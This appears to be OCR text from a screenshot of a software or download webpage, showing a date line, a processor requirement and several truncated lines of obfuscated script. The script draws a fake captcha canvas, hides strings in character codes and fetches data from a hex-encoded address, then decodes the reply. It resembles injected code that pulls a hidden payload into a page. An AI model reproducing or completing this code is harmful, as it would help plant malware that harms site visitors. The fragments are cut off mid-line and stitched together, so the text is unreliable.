
🕓 Last update: 2026-03-27
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz dual-core required